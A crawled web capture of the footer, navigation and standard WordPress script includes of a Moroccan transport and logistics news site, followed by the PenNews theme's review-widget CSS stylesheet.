					<div id="penci-popular-cat--40153" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Categories</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(259)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(197)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(148)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(124)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	</ul>
</div>
				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
							<div class="footer__logo">
					<a href="https://tlr.ma/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-18.41.04.jpeg" rel="home"><img  src="https://tlr.ma/wp-content/uploads/2017/11/footer-logo.png" alt="logo "/></a>				</div>
						<div class="penci-footer-text-wrap ">PenNew is a WordPress Theme for News &amp; Magazine, designed and developed by PenciDesign. This is a powerful theme with tons of options, which help you easily create/edit your Websites in minutes. You can use this WordPress Theme for every purposes.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div>							<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2026 - tlr.ma. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
					</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/">Home with 2 sidebar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/">Home with sidebar right</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/">Home with sidebar left</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/">Home with no sidebar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/">Logistique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/">Aérien</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/">Régions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/">Logistics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/">Marchés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/">Transportation</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tlr.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"1e93a23eee","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"4556","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"1e93a23eee","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.lib.min.js?ver=6.7.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"1e93a23eee","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.min.js?ver=6.7.4" id="penci-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://tlr.ma/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tlr.ma/wp-json/wp-statistics/v2","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4556,"search_query":"","signature":"71ae36ead47d857059c72a9648bca3a6","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f3425371d3","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4556,"search_query":"","signature":"71ae36ead47d857059c72a9648bca3a6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tlr.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tlr.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 23:08:54 -->

--- FILE ---
content_type: text/css
request_url: https://tlr.ma/wp-content/themes/pennews/css/review.css?ver=6.7.4
body_size: 2398
content:
/* = Penci Review
----------------------------------------------------*/
.jq-ry-container {
	position: relative;
	padding: 0 5px;
	line-height: 0;
	display: inline-block;
	cursor: pointer;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	direction: ltr;
}

.jq-ry-container[readonly=readonly] {
	cursor: default;
}

.jq-ry-container > .jq-ry-group-wrapper {
	position: relative;
	width: 100%;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {
	position: relative;
	line-height: 0;
	z-index: 10;
	white-space: nowrap;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
	display: inline-block;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {
	width: 100%;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {
	width: 0;
	z-index: 11;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
}

.wrapper-penci-review {
	margin-bottom: 25px;
	margin-top: 20px;
	border: 1px solid #ececec; }

.penci-review-container {
	padding: 20px;
	overflow: hidden; }
.penci-review-container.penci-review-count {
	border-bottom: 1px solid #ececec; }
.penci-review-container.penci-review-count h4 {
	font-size: 22px;
	margin: -3px 0 0 0; }

.penci-review-count + .penci-usewr-review {
	border-top: 0; }

.penci-review-schemas,
.penci-review-desc {
	margin-top: 13px; }

.penci-userreview-badge {
	background: #e65a29;
	display: inline-block;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	padding: 4px 6px 3px;
	line-height: 11px;
	border-radius: 2px; }

.post-entry .penci-review-desc p {
	margin: 0; }

.wrapper-penci-review .penci-review ul.penci-review-number {
	padding: 0;
	margin: 15px 0 0 0;
	clear: both; }
.wrapper-penci-review .penci-review ul.penci-review-number li {
	list-style: none;
	margin-bottom: 18px;
	margin-left: 0; }
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
	margin-bottom: 0; }
.wrapper-penci-review .penci-review ul.penci-review-number li:before, .wrapper-penci-review .penci-review ul.penci-review-number li:after {
	content: '';
	display: table; }

.penci-review-style_3 .wrapper-penci-review .penci-review ul.penci-review-number {
	margin-bottom: 10px; }

ul.penci-review-number li .penci-review-text:before, ul.penci-review-number li .penci-review-text:after {
	content: '';
	display: table; }

.penci-review-row:before, .penci-review-row:after {
	content: '';
	display: table;
	clear: both; }

.penci-review-point {
	font-size: 13px;
	font-size: 1.3rem; }
.penci-review-point:before, .penci-review-point:after {
	content: '';
	display: table;
	clear: both; }

.penci-userreview-author,
.penci-review-text {
	font-weight: 700;
	color: #111111; }

.penci-review-point {
	font-size: inherit;
	display: inline-block; }

.penci-review-container.penci-review-point {
	display: block; }

.penci-usewr-review {
	border-top: 1px solid #ececec; }

.penci-review-score {
	float: right;
	font-size: inherit;
	top: 5px;
	position: relative; }
.penci-review-score .fa {
	font-size: 14px;
	font-size: 1.4rem;
	margin-right: 3px; }
.penci-review-score .fa:last-child {
	margin-right: 0; }

.penci-review-process {
	display: block;
	height: 13px;
	background-color: #e6e6e6;
	width: 100%;
	margin-top: 5px; }
.penci-review-process span {
	display: block !important;
	height: 100%;
	width: 0;
	background-color: #3f51b5; }

.penci-review-row {
	display: block;
	margin-left: -12px;
	margin-right: -12px;
	vertical-align: top; }

.penci-review-stuff {
	float: left;
	display: inline-block;
	width: 66.666%;
	padding: 0 12px; }

.penci-review-average {
	float: left;
	display: inline-block;
	padding: 0 12px;
	width: 33.333%; }
.penci-review-average.full-w {
	width: 100%;
	margin: 0 !important; }
.penci-review-average .penci-review-process {
	height: 3px;
	width: 70%;
	margin: 20px auto 10px;
	background: rgba(255, 254, 254, 0.26); }
.penci-review-average .penci-review-process span.penci-process-run {
	height: inherit;
	background-color: #fff; }

.penci-review-stuff .penci-review-good {
	width: 50%;
	float: left;
	display: inline-block;
	padding: 0 12px; }

.penci-review-stuff .penci-review-row.full-w .penci-review-good {
	width: 100%; }

.penci-review-stuff .penci-review-good h5 {
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 0;
	margin-bottom: 15px; }

.penci-review .penci-review-good ul {
	padding: 0 0 0 0;
	margin: 0; }
.penci-review .penci-review-good ul li {
	list-style: none;
	padding-left: 18px;
	margin-bottom: 7px;
	margin-left: 0;
	font-size: 14px;
	font-size: 1.4rem; }
.penci-review .penci-review-good ul li:last-child {
	margin-bottom: 0; }
.penci-review .penci-review-good ul li:before {
	content: "\f058";
	color: #22b162;
	position: absolute;
	left: 0;
	top: 5px;
	font-family: FontAwesome;
	font-size: 14px;
	line-height: 1;
	background: none !important; }

.penci-review .penci-review-bad ul li:before {
	content: "\f056";
	color: #e03030; }
.penci-review-score-total {
	background: #3f51b5;
	color: #fff;
	text-align: center;
	padding: 22px 10px 18px;
	display: block;
	width: 100%; }
.penci-review-score-total.only-score {
	padding: 30px 10px; }

.penci-review-style_3 .penci-review-score-total {
	padding: 16px 10px 13px; }
.penci-review-style_3 .penci-review-score-total.only-score {
	padding: 30px 10px; }

.penci-review-score-num {
	font-size: 48px;
	font-size: 4.8rem;
	font-family: "Oswald", sans-serif;
	line-height: 1;
	font-weight: 400; }
.penci-review-style_3 .penci-review-score-num {
	font-size: 36px;
	font-size: 3.6rem; }

.penci-review-score-num-star {
	font-size: 16px;
	font-size: 1.6rem;
	padding-top: 8px;
	padding-bottom: 2px;
	line-height: 1; }
.penci-review-score-num-star i {
	margin-right: 3px; }
.penci-review-score-num-star i:last-of-type {
	margin-right: 0; }

.penci-review-score-total span {
	font-size: 12px;
	font-size: 1.2rem;
	text-transform: uppercase; }

.penci-piechart {
	background: rgba(0, 0, 0, 0.1);
	border-radius: 50%;
	position: absolute;
	display: inline-block;
	vertical-align: top;
	left: 10px;
	top: 10px;
	text-align: center;
	width: 40px;
	height: 40px;
	z-index: 15; }
.penci-piechart canvas {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2; }
.penci-piechart.penci-piechart-small {
	width: 34px;
	height: 34px; }
.penci-piechart.penci-piechart-big {
	width: 60px;
	height: 60px; }

.penci-block-vc .penci-piechart {
	right: 10px;
	left: auto; }

.penci-block-vc .icon_pos_right + .penci-piechart {
	right: 56px; }

.penci-block-vc .icon_pos_right.lager-size-icon + .penci-piechart {
	right: 62px; }

.penci-block-vc .icon_pos_right.medium-size-icon + .penci-piechart {
	right: 54px; }

.penci-block-vc .icon_pos_right.small-size-icon + .penci-piechart {
	right: 50px; }

.penci-chart-text {
	width: 40px;
	height: 40px;
	font-size: 14px;
	font-size: 1.4rem;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 40px;
	font-family: "Mukta Vaani", sans-serif;
	font-weight: 600;
	color: #ffffff; }

.penci-piechart-small .penci-chart-text {
	width: 34px;
	height: 34px;
	font-size: 12px;
	line-height: 34px; }

.penci-piechart-big .penci-chart-text {
	width: 60px;
	height: 60px;
	font-size: 24px;
	line-height: 60px; }

.penci-hide-text-votes {
	display: none; }

#respond p.comment-form-comment + p.comment-form-url {
	width: 100%;
	margin: 0; }

#respond p.comment-form-comment + p.comment-form-url input {
	max-width: 100%; }

.penci-scores-rateYo li {
	list-style: none;
	width: 32%;
	margin: 0 2% 19px 0;
	padding: 0;
	float: left;
	line-height: 1.5;
	display: inline-block; }
.penci-scores-rateYo li:nth-child(3n + 3) {
	margin-left: 0;
	margin-right: 0; }
.penci-scores-rateYo li:nth-child(3n + 1) {
	clear: both; }

.penci-scores-rateYo .penci-review-title-criteria,
.penci-scores-rateYo .penci-review-star-criteria {
	vertical-align: top; }

.penci-scores-rateYo .penci-reivew-star-rateYo {
	padding-left: 0; }

.penci-preview-rating {
	position: relative;
	float: left;
	margin-right: 8px;
	font-size: 13px;
	text-indent: 0;
	letter-spacing: 2px;
	white-space: nowrap;
	word-wrap: normal;
	z-index: 15; }

.penci-preview-rating-absolute {
	position: absolute;
	top: 10px;
	left: 10px; }

.penci-block-vc .penci-preview-rating-absolute {
	right: 10px;
	left: auto; }

.penci-preview-rating .penci-prvrate-bg {
	color: #b9b9b9; }
.penci-preview-rating .penci-prvrate-bg:before {
	content: "\f006" "\f006" "\f006" "\f006" "\f006";
	font-family: "FontAwesome";
	display: block; }

.penci-prvrate-active {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	overflow: hidden;
	color: #FFCA00; }

.penci-prvrate-active-inner {
	text-align: left; }
.penci-prvrate-active-inner:before {
	content: "\f005" "\f005" "\f005" "\f005" "\f005";
	font-family: "FontAwesome";
	display: block; }

.penci-mul-comments-wrapper .penci-usewr-review {
	border-top: 0; }

.penci-post-reviews .post-comments .post-title-box {
	border-top: 0; }

.penci-review-container .post-comments .post-title-box {
	border-top: 0;
	padding-top: 0; }

.penci-review-spinner {
	font-size: 20px;
	display: none;
	vertical-align: top;
	margin-left: 10px;
	margin-right: 10px;
	color: #3f51b5; }
.penci-review-spinner.active {
	display: inline-block; }

.penci-ur-like-dislike .penci-review-spinner {
	line-height: 24px; }

.penci-user-review .thecomment {
	margin-bottom: 30px; }

.penci-user-review ul.penci-user-review-criteria {
	margin-bottom: 0; }
.penci-user-review ul.penci-user-review-criteria li {
	list-style: none;
	margin-bottom: 5px;
	margin-left: 0; }
.penci-user-review ul.penci-user-review-criteria li:last-child {
	margin-bottom: 10px; }

.penci-user-reviews .penci-user-review:last-child .thecomment {
	margin-bottom: 0; }

.penci-review-thumb {
	float: left;
	width: 120px;
	margin-right: 20px; }

.penci-user-review-criteria {
	margin-top: 15px; }
.penci-user-review-criteria .penci-review-star-criteria {
	float: right;
	text-align: right;
	position: relative;
	top: 3px; }
.penci-user-review-criteria .penci-preview-rating {
	font-size: 15px;
	position: relative;
	top: -2px; }

.penci-userreview-comment + .penci-user-review-criteria {
	margin-top: 0; }

.penci-review-mess {
	display: none;
	margin-top: 20px;
	border: 2px solid #398f14;
	padding: 3px 10px; }
.penci-review-mess.error {
	border-color: #f7e700; }

.penci-user-review-action {
	margin-top: 14px;
	overflow: hidden; }

.penci-u-review-sharing {
	float: left; }

.penci-ur-like-dislike {
	float: right;
	text-align: right; }

.penci-ur-like-dislike .penci-share-number {
	margin-left: 7px; }

.penci-ur-like-dislike .penci-ur-like {
	background: #3f51b5;
	color: #fff;
	margin-right: 10px; }

.penci-ur-like-dislike .penci-review-judge-mess {
	font-size: 12px;
	margin-top: 5px; }

.penci-ur-like-dislike .penci-ur-dislike {
	background: #f44133;
	color: #fff; }

.penci-ur-like-dislike a {
	line-height: 24px;
	padding: 0 12px;
	transition: all 0.3s;
	display: inline-block;
	border-radius: 2px; }

.penci-ur-like-dislike a:hover {
	opacity: 0.8; }

.penci-u-review-sharing .penci-ur-social {
	font-size: 14px;
	color: #313131;
	margin-right: 10px;
	line-height: 24px; }
.penci-u-review-sharing .penci-ur-social:hover {
	color: #3f51b5; }

.penci-userreview-numeric-score {
	margin-top: 10px; }
.penci-userreview-numeric-score span {
	display: inline-block;
	font-size: 28px;
	line-height: 1em; }
.penci-userreview-numeric-score i {
	display: inline-block;
	font-size: 16px;
	line-height: 1em;
	font-style: normal; }

/** shortcode **/
.penci-recent-rv {
	margin-bottom: 20px;
	padding-bottom: 15px;
	border-bottom: 1px solid #ececec; }
.penci-recent-rv:last-child {
	margin-bottom: 0;
	border-bottom: 0; }

.penci-recent-rv-header:before, .penci-recent-rv-header:after {
	content: '';
	clear: both;
	display: table; }

.penci-recent-rv-score.penci-review-score {
	float: left;
	top: 5px; }

.penci-recent-rv-score.penci-review-score .jq-ry-container {
	padding-left: 0; }

.penci-recent-rv-author h5 {
	font-size: 18px;
	margin: -3px 0 3px;
	font-weight: 600;
	color: #111111;
	display: inline-block;
	vertical-align: top; }

.penci-recent-rv-img {
	float: left;
	width: 80px;
	margin-right: 20px; }

.penci-recent-rv-title,
.penci-recent-rv-excrept {
	clear: both; }

.penci-recent-rv-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.3;
	margin-top: 10px;
	margin-bottom: 0; }

.penci-recent-rv-excrept {
	font-size: 14px;
	line-height: 1.71;
	margin-bottom: 3px;
	margin-top: 8px; }

.penci-review-metas {
	overflow: hidden; }

.penci-review-metas .penci-review-meta {
	width: 50%;
	float: left;
	line-height: 1.4;
	margin-top: 5px; }
.penci-review-metas .penci-review-meta:nth-child(2n+1) {
	clear: both; }
.penci-review-metas .penci-review-meta strong {
	font-weight: bold;
	color: #111; }

.penci-review-metas a.penci-review-btnbuy.button {
	clear: both;
	float: left;
	margin-top: 10px;
	line-height: 28px;
	font-size: 13px;
	font-weight: 500; }
.penci-review-metas a.penci-review-btnbuy.button:hover {
	text-decoration: none; }

.penci-review-schemas .penci-review-schema {
	line-height: 1.4;
	margin-top: 5px; }
.penci-review-schemas .penci-review-schema strong {
	font-weight: bold;
	color: #111; }

.penci-review-metas .penci-review-meta i {
	margin-right: 5px;
	color: #111111; }

.penci-userreview-metas {
	margin-top: 5px; }
.penci-userreview-metas span {
	margin-right: 10px;
	font-size: 13px; }
.penci-userreview-metas span:last-child {
	margin-right: 0; }
.penci-userreview-metas span strong {
	font-weight: bold; }
.penci-userreview-metas span i {
	margin-right: 5px; }
.penci-userreview-metas span i.fa-star {
	color: #FFCA00; }
.penci-userreview-metas span i.dashicons-awards {
	color: #e65a29;
	font-size: 16px;
	transform: translateY(3px);
	-webkit-transform: translateY(3px);
	height: auto; }
